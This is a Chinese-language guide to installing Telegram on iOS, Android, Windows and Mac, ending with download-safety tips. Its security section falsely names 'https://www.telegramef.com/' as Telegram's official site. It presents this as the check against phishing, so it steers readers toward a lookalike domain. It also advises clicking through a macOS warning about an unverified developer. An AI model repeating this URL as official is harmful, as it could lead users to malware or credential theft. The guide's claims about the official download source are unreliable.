
要安装Telegram,首先在设备上下载相应的应用版本:在iOS设备上,前往App Store,搜索“Telegram”并点击下载;在Android设备上,打开Google Play商店,搜索“Telegram”并点击安装;在Windows/Mac电脑上,访问Telegram官网,下载适合操作系统的版本,运行安装文件。安装完成后,打开应用并使用手机号码进行注册或登录。

如何在iOS设备上安装Telegram
在App Store下载Telegram的步骤
-
打开App Store:在iPhone或iPad的主屏幕上找到并点击“App Store”图标,进入应用商店页面。确保设备连接到稳定的Wi-Fi或移动数据网络,确保下载顺利。
-
搜索Telegram:在App Store首页顶部的搜索栏中输入“Telegram”,点击搜索图标。确保你点击的是由Telegram Messenger LLP发布的官方应用,避免下载非官方版本。
-
下载并安装:找到Telegram应用后,点击“获取”按钮进行下载。如果是首次下载,系统可能要求输入Apple ID密码或使用Face ID/Touch ID验证身份。下载完成后,应用会自动安装到你的设备上。
iOS设备安装Telegram后的设置方法
-
启动应用:安装完成后,在设备的主屏幕上找到Telegram图标并点击打开。首次启动时,应用可能会显示一些欢迎提示,点击“开始聊天”以继续。
-
输入手机号码:首次使用时,Telegram会要求你输入手机号码。输入手机号码后,点击“继续”。Telegram会向你输入的号码发送验证码,确保账号安全。
-
完成账号设置:收到验证码后,将其输入到Telegram中进行验证。验证成功后,你将可以设置个人资料,如设置用户名、头像等。还可以选择是否同步联系人以便更快速地找到你的朋友。完成设置后,你可以开始使用Telegram进行聊天和社交活动。
如何在Android设备上安装Telegram
在Google Play商店下载Telegram的步骤
-
打开Google Play商店:在Android设备的主屏幕或应用列表中,找到并点击“Google Play商店”图标,进入Google Play应用市场。确保设备连接到稳定的Wi-Fi或移动数据网络,避免下载中断。
-
搜索Telegram:在Google Play商店的顶部搜索栏中输入“Telegram”,然后点击搜索按钮。在搜索结果中找到由“Telegram Messenger LLP”发布的官方版本,确保下载正版应用。
-
点击安装并下载:点击Telegram应用旁的“安装”按钮,系统将自动下载并安装该应用。安装过程可能需要几秒钟到几分钟,具体取决于网络速度和设备性能。下载完成后,Telegram图标会显示在设备的应用列表中。
Android设备安装Telegram后的配置指南
-
启动Telegram应用:下载并安装Telegram后,点击设备主屏幕上的Telegram图标启动应用。首次启动时,Telegram会提示你注册或登录账号。
-
输入手机号码:启动应用后,输入你的手机号码。确保号码输入正确,Telegram会向你发送验证码。输入验证码后,完成验证,进入Telegram的主界面。
-
设置个人资料和同步联系人:登录后,Telegram会提示你设置个人资料,包括用户名、头像等信息。你可以选择是否同步手机联系人,以便更轻松地找到你的朋友。设置完成后,你就可以开始使用Telegram进行聊天、创建群组、发送文件等功能。

如何在Windows电脑上安装Telegram
从Telegram官网下载安装程序
-
访问官方网站:首先,在Windows电脑上,访问Telegram官网。该网站专门为桌面用户提供Telegram的下载链接。
-
选择适合的版本:进入Telegram官网后,点击页面上的“Get Telegram for Windows”按钮。网站会自动为你推荐适合你操作系统版本的下载文件(32位或64位)。确保选择正确版本进行下载。
-
下载Telegram安装文件:点击下载按钮后,Telegram的安装程序(.exe文件)将开始下载。下载完成后,你可以在“下载”文件夹中找到该文件,准备开始安装。
在Windows上安装Telegram桌面版的详细步骤
-
运行安装程序:双击下载完成的Telegram安装文件(.exe),启动安装程序。系统会提示你确认是否允许此应用进行更改,点击“是”继续。
-
选择安装路径:在安装过程中,Telegram会询问你是否需要更改安装路径。默认情况下,应用会安装在系统的“Program Files”文件夹中。如果需要,你可以更改安装目录,点击“浏览”选择其他位置。选择完毕后,点击“安装”开始安装。
-
完成安装并启动应用:安装过程通常只需要几秒钟。一旦安装完成,系统会提示你是否启动Telegram。点击“完成”后,Telegram会自动启动。如果没有自动启动,你可以从桌面或开始菜单中找到Telegram图标,点击启动。

如何在Mac电脑上安装Telegram
在Mac上下载Telegram桌面版的步骤
-
访问Telegram官网:在Mac电脑上,打开Safari或其他浏览器,访问Telegram的官方网站。该页面提供了所有桌面版Telegram的下载链接。
-
选择Mac版本:在Telegram官网上,点击“Get Telegram for macOS”按钮,自动下载适合Mac系统的安装包。根据网络速度,下载过程可能会持续几分钟。
-
下载并保存文件:下载完成后,Telegram安装包(.dmg文件)会保存到Mac的“下载”文件夹中。确保下载完全后,准备进行安装。
Mac系统中Telegram的安装与配置
-
安装Telegram应用:双击下载的.dmg文件,打开安装包。你会看到一个包含Telegram图标和“应用程序”文件夹图标的窗口。将Telegram图标拖动到“应用程序”文件夹中,这样Telegram应用就安装完成了。
-
启动Telegram:安装完成后,打开“应用程序”文件夹,找到并点击Telegram图标启动应用。首次启动时,Mac系统可能会询问是否确认允许打开来自未认证开发者的应用,点击“打开”以继续。
-
登录或注册账号:启动Telegram后,应用会要求你输入手机号码进行验证。输入手机号码后,Telegram会向该号码发送验证码,输入验证码完成验证后,你将成功登录到Telegram,并可以根据提示设置个人资料,如头像和用户名。

Telegram安装与安全性
从官网安全下载Telegram的注意事项
-
确保访问官方渠道:为了确保下载的Telegram版本安全,务必通过Telegram官网进行下载。避免从不明来源或第三方网站下载,以减少遭遇恶意软件的风险。
-
检查下载链接:确保下载页面显示的URL为https://www.telegramef.com/避免被钓鱼网站欺骗。有些恶意网站可能伪装成Telegram官网,诱导用户下载含有恶意代码的文件。
-
下载HTTPS版本:官网的链接采用加密连接(HTTPS),确保数据传输过程中的安全性。检查网页的安全标识(如地址栏中的锁形图标),以确认下载文件是安全的。
如何防止安装恶意软件和非官方版本
-
避免下载破解版本:一些不法分子可能通过破解版本或未经授权的第三方应用分发Telegram。这些版本可能包含恶意代码或广告插件,损害设备安全。始终选择从官方渠道下载最新版本。
-
使用防病毒软件:安装并启用防病毒软件,能够帮助检测和阻止潜在的恶意文件。防病毒软件可以在下载和安装过程中实时扫描应用文件,避免感染病毒或木马。
-
检查安装文件:安装Telegram时,确保文件来自官网且未被篡改。你可以查看安装文件的数字签名,确认其是否由Telegram Messenger LLP签发。若发现文件未经过数字签名或来源可疑,应立即停止安装并重新获取正版文件。
